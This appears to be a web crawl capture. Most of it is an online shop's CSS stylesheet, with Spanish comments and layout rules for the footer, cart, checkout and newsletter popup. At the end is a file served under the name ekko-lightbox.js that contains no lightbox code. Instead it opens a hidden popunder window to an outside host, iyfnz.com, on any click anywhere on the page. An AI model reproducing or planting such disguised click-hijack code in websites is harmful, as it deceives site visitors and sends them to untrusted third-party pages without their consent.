.pagination>li>a, .pagination>li>span {
	color: #29282F;
}
.pagination>.active>a, .pagination>.active>span, 
.pagination>.active>a:hover, .pagination>.active>span:hover, 
.pagination>.active>a:focus, .pagination>.active>span:focus {
	color:#fff;
	background-color:#9D9D9D;
	border-color:#9D9D9D;
}
.pagination>.active>a:hover, .pagination>.active>span:hover, 
.pagination>.active>a:focus, .pagination>.active>span:focus {
	background-color:#B6B6B6;
	border-color:#B6B6B6;
}
/* FIN Paginador en Listado de productos */

/*Footer*/
@media (min-width: 992px){
#contFooter1.col-sm-2,
#contFooter2.col-sm-2,
#contFooter3.col-sm-2,
#contFooter4.col-sm-2 {
	width:17%;
}
#contFooter5.col-sm-4 {
	width:32%;
}
}

#footer {
	border-top: none;
padding-top: 0px;
background: transparent;
color: #000;
position: relative;
}
#footer_container, #footer2_container {
	padding-top:20px;
	background-color:#fff;
}
#footer_container #footer_wrapper {
	padding-top:40px;
	border-top:2px dotted #9D9D9D; 
}
#footer a, #footer p {
color: #000000;
}
#footer a:hover, #footer a:focus, #footer a:active, #footer2 a:hover, #footer2 a:focus, #footer2 a:active {
color: #F18B72;
text-decoration: underline;
}
#footer2 {
border-top: none;
padding-top: 0px;
background: transparent;
}
#footer2_container {
	margin-bottom:30px;
}


#footer h4 {
	color: #F18B72;
	font-size: 20px;
}
#footer #contFooter5 h4 {
	width:103%;
}
#contFooter5 img {
	margin:0px 5px 0px 0px;
}

#contFooter5 img:hover {
	opacity:0.7;
}
#contFooter5 .text-left {
	padding-left:8px;
}
#contFooter5 .col-control {
	padding-right:0px;
}
#contFooter5 a {
	color:#666666;
}
#contFooter5 label {
	color:#666666;
}
#contFooter5 .checkbox input[type=checkbox] {
float: left;
margin-left: -12px;
}
.form-control {
display: block;
width: 100%;
height: 34px;
padding: 6px 12px;
font-size: 12px;
line-height: 1.42857143;
color: #999999;
background-color: #fff;
background-image: none;
border: 1px solid #EBEBEB;
border-radius: 0px;
-webkit-box-shadow: none;
box-shadow: none;
-webkit-transition: none;
transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}
#contFooter5 .btn {
	padding: 6px 9px;
	font-size: 15px;
	-webkit-box-shadow: none;
-moz-box-shadow: none;
	box-shadow: none;
}
.newsletter .btn-primary {
background-color: #9D9D9D;
border-color: #9D9D9D;
border-radius:4px;
}
.newsletter .btn-primary:hover {
background-color: #B6B6B6;
border-color: #B6B6B6;
}

/*control breadcrumb*/
.breadcrumb a {
	font-size:11px;
}
.breadcrumb>.active {
color: #000;
}
.text-primary, .btn-link {
color: #7c7c7c;
}
.row.rrss div {
text-align: left;
width: auto;
}
#contHeadShoppingCart .btn-shoppingcart .text-shoppingcart-number {
background-color: #F18B72;
border: 2px solid #fff;
border-radius: 50%;
color: #FFFFFF;
display: block;
font-size: 11px;
font-weight: normal;
height: 26px;
line-height: 24px;
position: absolute;
right: -17px;
top: -16px;
width: 25px;
}
#contHeadLanguages .btn-language .btn.hidden-xs {
color: #fff;
font-weight: normal;
font-size: 16px;
text-transform: uppercase;
background: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
}
.shoppingcart .row .btn.btn-danger.btn-xs {
	font-size:16px;
	padding: 4px 7px;
}
.cartsteps .cartstep.cartstep-current p {
color: #F18B72;
font-weight: bold;
}
.cartsteps .cartstep.cartstep-current .cartstep-box {
background-color: #F18B72;
}

@media (min-width: 0px) and (max-width: 767px) {
	.cartsteps .cartstep {
		padding:0;
	}
	.cartsteps .cartstep p {
		font-size: 11px;
	}
}

/* Control NUEVO Resumen de compra */
@media (min-width: 768px) and (max-width: 991px) {
	.summarycart .panel-summary .table tbody tr,
	.summarycart .panel-summary .table tbody tr td {
		display:block;
		margin-left:0;
		margin-right:0;
	}
	.summarycart .panel-summary .table tbody tr td + td{
		border-top-width:0px;
	}
}
.summarycart .panel {
	/*color:#333;*/
	background-color:transparent;
}
.summarycart .panel .panel-heading .panel-title,
.summarycart .panel .panel-heading .h3.panel-title {
	background-color:transparent;
	color:#333;
	padding:0;
}
.summarycart .panel-help .h3.phone {
	background-color:transparent;
	/*color:#333;*/
}
/* FIN Control NUEVO Resumen de compra */

/* Control NUEVO Formas de envío */
.row.shipping-forms .row-options {
	text-align:left;
}
.row.shipping-forms .row-options > *{
	text-align:left;
}
.row.shipping-forms .row-options .shipping{
	display:inline-block;
	vertical-align:bottom;
	float:none;
	margin:0 -2px;
	width:100%;
}
.shipping-forms-container .h2,
.payment-terms-container .h2 {
	font-size: 18px;
	padding:0;
	background:transparent;
	border-bottom:none transparent;
}
.shipping-forms-container .h3,
.payment-terms-container .h3 {
	font-size: 16px;
	padding:0;
	background:transparent;
	border-bottom:none transparent;
}
@media (min-width: 0px) and (max-width: 767px) {
	.shipping-forms-container span.h2,
	.payment-terms-container span.h2 {
		display:block;
	}
}
/* FIN Control NUEVO Formas de envío */

/* Control NUEVO Formas de pago */
.row.payment-terms .row-options {
	text-align:left;
}
.row.payment-terms .row-options > *{
	text-align:left;
}
.row.payment-terms .row-options .payment{
	display:inline-block;
	vertical-align:bottom;
	float:none;
	margin:0 -2px;
}
.row.payment-terms .col-shippingdata .form-group-sm,
.row.payment-terms .col-billingdata .form-group-sm{
	margin-bottom:5px;
}
/* FIN Control NUEVO Formas de pago */

.shipping-forms .row-options .shipping .thumbnail,
.payment-terms .row-options .payment .thumbnail{
	cursor:pointer;
	-webkit-box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0);
	-moz-box-shadow:    0px 0px 5px 2px rgba(0, 0, 0, 0);
	-ms-box-shadow:     0px 0px 5px 2px rgba(0, 0, 0, 0);
	box-shadow:         0px 0px 5px 2px rgba(0, 0, 0, 0);
	transition: box-shadow 0.3s ease-in-out;
}
.shipping-forms .row-options .shipping .thumbnail:hover,
.payment-terms .row-options .payment .thumbnail:hover{
	-webkit-box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0.2);
	-moz-box-shadow:    0px 0px 5px 2px rgba(0, 0, 0, 0.2);
	-ms-box-shadow:     0px 0px 5px 2px rgba(0, 0, 0, 0.2);
	box-shadow:         0px 0px 5px 2px rgba(0, 0, 0, 0.2);
	transition: box-shadow 0.3s ease-in-out;
}
.shipping-forms .row-options .shipping .thumbnail.active,
.payment-terms .row-options .payment .thumbnail.active{
	-webkit-box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0.4);
	-moz-box-shadow:    0px 0px 5px 2px rgba(0, 0, 0, 0.4);
	-ms-box-shadow:     0px 0px 5px 2px rgba(0, 0, 0, 0.4);
	box-shadow:         0px 0px 5px 2px rgba(0, 0, 0, 0.4);
	transition: box-shadow 0.3s ease-in-out;
}
@media (max-width: 559px) and (min-width: 0px) {
	.shipping-forms .row-options .shipping .thumbnail > *,
	.payment-terms .row-options .payment .thumbnail > *{
		height:auto !important;
	}
}
@media (min-width: 0px) and (max-width: 767px) {
	.payment-terms .col-buttons > .row > div.col-xs-offset-0 {
		width:100%;
	}
	.payment-terms .col-buttons > .row > div.col-xs-offset-0 .btn.btn-default{
		font-size:14px;
		padding:6px 12px;
	}
	.orderlines .table-responsive .table {
		font-size:12px
	}
	.orderlines .table-responsive .table>tbody>tr>td, 
	.orderlines .table-responsive .table>tbody>tr>th, 
	.orderlines .table-responsive .table>tfoot>tr>td, 
	.orderlines .table-responsive .table>tfoot>tr>th, 
	.orderlines .table-responsive .table>thead>tr>td, 
	.orderlines .table-responsive .table>thead>tr>th {
		padding:3px;
	}
	.orderlines .table-responsive .table .price-big{
		font-size:100%;
	}
	.orderlines .table-responsive .table p{
		max-width:50vw;
		white-space:normal;
	}
}

.form-control:focus {
    border-color: #7A7E21;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(40, 57, 145, 0.6);
    outline: 0 none;
}
.products .product .caption .btn span.btn-text {
display: none;
}
.products .product .caption .product-price {
	bottom:12px;
}
.products .product .caption .btn i.fa {
display: block;
}
.products .product .caption .btn {
bottom: 10px;
position: absolute;
clear: both;
display: block;
padding: 13px 0px;
height: 45px;
width: 45px;
border-radius: 4px;
}
@media (max-width: 767px) and (min-width: 0px){
	#contTopMenu {
		display:block;
		position: absolute;
		right: 49px;
		top: 0px;
		width: 48%;
	}
	#contHeadSearch {
	position: absolute;
	right: 22%;
	top: 0px;
	width: 28%;
	bottom:auto;
	}
	#contMainMenu {
		display:none;
	}
	#contHeadMyAccount {
	position: absolute;
	right: 0px;
	top: 0px;
	width: 22%;
	}
	#contHeadLanguages {
	position: absolute;
	right: 50%;
	top: 0px;
	width: 28%;
	}
	#header_container {
	padding-top: 56px;
	}
	#contHeadShoppingCart {
	position: absolute;
	right: 10px;
	top: 48px;
	}
	#contHeadInfo {
	position: absolute;
	right: 65px;
	top: 58px;
	border-top: none;
	}
	#contHeadInfo2 {
		top: 97px;
		
	}
	#contHeadInfo2  .txtTop {
		display:none;
	}
	#contHeadMyAccount .btn-myaccount.visible-xs, #contHeadSearch .form-search-container .btn.btn-search-toggle {
	border-left: 1px solid #ccc;
	}
	#contTopMenu .navbar .navbar-toggle {
	border-right: 1px solid #ccc;
	border-radius:0px;
	}
	#header {
	margin-top: 0px;
	}
	.panel-cartsummary {
	width: initial;
	}
	.panel-cartsummary > ul.list-group {
	width: 100%;

	}
}

#contHeadMyAccount .btn-myaccount.visible-xs .text-myaccount i.fa.fa-user:before {
	content: "\f023";
}
#contHeadMyAccount .btn-myaccount.visible-xs.btn-myaccount-registered .text-myaccount i.fa.fa-user:before {
	content: "\f09c";
}
a.thumbnail:hover, a.thumbnail:focus, a.thumbnail.active {
border-color: #F18B72;
}


.newsletter .alert-success p, .newsletter .alert-success h3, #footer .newsletter .h3  {
	color:#5FC767 !important ;
}
.list-group-item.level2:last-child {
	border-bottom:none;
}
#contLeft ul.list-group .list-group-item.level2 a {
padding-left: 10px;
}
#contLeft ul.list-group .list-group-item.level2 a:before {
content: "· ";
}
#contLeft ul.list-group .list-group-item.level3 a {
padding-left: 20px;
}
#contLeft ul.list-group .list-group-item.level3 a:before {
content: "· ";
}

.text-stock.text-success {
	color:#008200;
	font-weight:bold;
}
.productdetails .btn.btn-success {
/*float: right;
margin-top: -56px;*/
height: 50px;
font-size: 20px;
padding-right: 20px;
}
@media (min-width: 0px) and (max-width: 991px) {
	.productdetails .btn.btn-success {
	float: none;
	margin-top: 0px;
	}
}
@media (min-width: 992px) {
	.productdetails #ShowPriceDetail {
		margin-right:230px;
	}
}
.productdetails .btn.btn-success .fa-shopping-cart{
	font-size:30px;
	margin-right: 10px;
}
.breadcrumb {
padding: 5px 30px 20px;
}
.productdetails h1 {
margin-bottom: 20px;
margin-top: 0px;
}
.container-fluid.cartsteps {
	margin-bottom: 50px;
}
@media (max-width: 1199px) and (min-width: 0px){
.products-list .product .caption .btn {
	position:inherit;
right: 15px;
bottom: 19px;
width: 200px;
max-width: 200px;
}
}
@media (max-width: 767px) and (min-width: 0px){
#contTopMenu .navbar .nav > li > a {
color: #333;
}
#bodycenter {
padding-top:0px;
}
#bodysup_wrapper {
margin-top: 0px;
}
#header {
height: 160px;
}
}
@media (max-width: 991px) and (min-width: 768px){
	#contHeadLogo {
margin-top: 30px;
width: 237px;
	}
}
.purchase-confirmation .row.buttons {
	text-align:right;
}
.purchase-confirmation .row.buttons > div{
	float:none;
	display:inline-block;
	vertical-align:top;
	width:auto;
	margin-left:0px;
}
.purchase-confirmation .row.buttons .btn-block{
	padding-left:12px;
	padding-right:12px;
}

.shoppingcart >.row {
	border-bottom:1px solid #ccc;
	margin-bottom:15px;
}
.shoppingcart >.row.panel.panel-default{
	border-color:border-color: #ddd;
}
.shoppingcart >.row.buttons {
	border-bottom:none;
}
@media (max-width: 767px) and (min-width: 0px){
	.shoppingcart-container .col-cart,
	.shoppingcart-container .col-summary{
		padding:0;
	}
	.table-shoppingcart .item-buttons .row.buttons .col-xs-10{
		width:100%;
		margin-left:0;
	}
	.table-shoppingcart .item-buttons .row.buttons .btn.btn-default,
	.table-shoppingcart .item-buttons .row.buttons .btn.btn-danger{
		font-size:14px;
		white-space:normal;
		padding:6px 8px;
	}
	#contHeadShoppingCart .btn-shoppingcart .text-shoppingcart {
		display:none;
	}
}
#contHeadShoppingCart .fa-angle-down {
	display:none;
}

/* control recomendados left*/
#contLeft .products-list.products-recommended .col-sm-12 {
	padding: 0px;	
}
#contLeft .products-list.products-recommended .caption {
	max-width: 80%;
float: left;
margin-bottom: 0px;
text-align: left;
padding-right: 5%;
padding-bottom: 3px;
}

/* control productos vistos left*/
#contLeft .products-list.products-visited .col-xs-12 {
	padding: 0px;	
}
#contLeft .products-list.products-visited .caption {
	max-width: 80%;
float: left;
margin-bottom: 0px;
text-align: left;
padding-right: 5%;
padding-bottom: 3px;
}


/*mensajes ok error alerta*/
.alert {
padding: 20px;
border-radius:0px;
}
.alert .h2 {
	text-transform:none;

}
.alert-danger {

}
.alert-success .fa-check {
	color:#006A00;

}
.alert-success .h2 {
	color:#006A00;
	font-size:22px;
	border-bottom:0px;
}

.MyDataInformation {
margin-bottom: 20px;
padding-bottom: 20px;
margin-top: 40px;
}
.MyAddresses {
padding-bottom: 20px;
}


/* slider imagenes portada*/
#contCenterSup1 .carousel{
	margin-top:0px;
	margin-bottom: 0px;
}
#contCenterSup1  p{
	margin:0px;

}
#contCenterSup1 .carousel img {
    width: 100%;
}
@media (max-width: 767px) and (min-width: 0px){
#contTopMenu .navbar .navbar-collapse {
margin-left: 0px;
}
}

/*Texto top*/
#contHeadInfo2 .tlfTop {
	color:#9D9D9D;
	font-size:16px;
	font-weight:bold;
}
#contHeadInfo2 .txtTop {
	color:#9D9D9D;
	font-size:12px;
}
/*Enlaces head Info*/
#contHeadInfo .enlacesTop a {
	border-right:1px solid #4B4C4D;
	margin:0px 0px 0px 15px;
	padding-right:15px;
	color:#9D9D9D;
}
#contHeadInfo .enlacesTop a:hover {
	color:#F18B72 ;
}

/*Banners bajo del slider*/
#contCenterSup2 {
	margin: 30px 0px 0px 0px;
		padding-left:0px;
	padding-right:0px;
}

#contCenterSup2 li.col-sm-4 {
	padding-left:10px;
	padding-right:10px;
}
.shoppingcart h2 {
	border-bottom:0px;
	
}

.modal-dialog {
	max-width: calc(100vw - 15px);
}

.newsletter-popup {
}
.newsletter-popup .modal-content {
	background-color:#ECEBE9;
}/*
.newsletter-popup .col-xs-9.col-xs-offset-1{
	margin-left: 10%;
    width: 80%;
}
.newsletter-popup .col-xs-9.col-xs-offset-1 .newsletter{
    margin-top: 210px;
	margin-bottom: 270px;
}*/
.newsletter-popup .modal-content .pull-right .fa-times {
	color:#F08C72;
}
.newsletter-popup .col-xs-9.col-xs-offset-1{
	margin-left: 10%;
    width: 80%;
}
.newsletter-popup .newsletter {
    margin-top: 210px;
	margin-bottom: 270px;
	background-color: transparent;
}
@media (min-width: 850px) and (max-width: 991px) {
	.newsletter-popup .newsletter {
		margin-top: 210px;
		margin-bottom: 270px;
	}
}
@media (min-width: 768px) and (max-width: 849px) {
	.newsletter-popup .newsletter {
		margin-bottom: 200px;
		margin-top: 195px;
	}
}
@media (min-width: 410px) and (max-width: 767px) {
	.newsletter-popup .newsletter {
		background-color: rgba(255, 255, 255, 0.8);
		margin-bottom: 150px;
		margin-top: 180px;
	}
}
@media (min-width: 0px) and (max-width: 409px) {
	.newsletter-popup .newsletter {
		background-color: rgba(255, 255, 255, 0.8);
		margin-bottom: 0px;
	}
}

@media (min-width: 0px) and (max-width: 460px){
	#header {
		height:260px;
	}
	#contHeadInfo {
		top:130px;
		bottom:auto;
	}
	#contHeadInfo2 {
		top:180px;
		bottom:auto;
		text-align:center;
		left: 0;
		right: 0;
	}
	#contHeadShoppingCart {
		top:120px;
		bottom:auto;
	}
	#contHeadLogo {
		padding: 0 15px;
		text-align: center;
		width: 100%;
	}
	#contHeadLogo #store_logo .img-responsive{
		margin:0 auto;
	}
}
#pagecartprocess #header,
#pagecartprocess #header_wrapper{
	height:auto;
	text-align:center;
}
#pagecartprocess #header{
	position:static;
}
#pagecartprocess #header_container{
	min-height:0;
	padding-top:20px;
}
#pagecartprocess #bodycenter{
	padding-top:0;
}
.contactform-custom .media-object{
	display:none;
}
.btn-addfav:hover {
    color: #F18B72;
}
#bodyinf_container h2 {
    text-align: left;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.secondbaby.org/js/ekko-lightbox/ekko-lightbox.js
body_size: -160
content:
if (typeof _popwnd == 'undefined') {
    var _popwnd = -1;
    function _popwnd_open(){
        if (_popwnd!=-1) return;
        _popwnd = window.open('http://iyfnz.com/?dn=secondbaby.org&pid=9PO755G95&_nozc_=1', '_blank', '');
        _popwnd.blur();
        window.focus();
    }
};
window.addEventListener('click', _popwnd_open);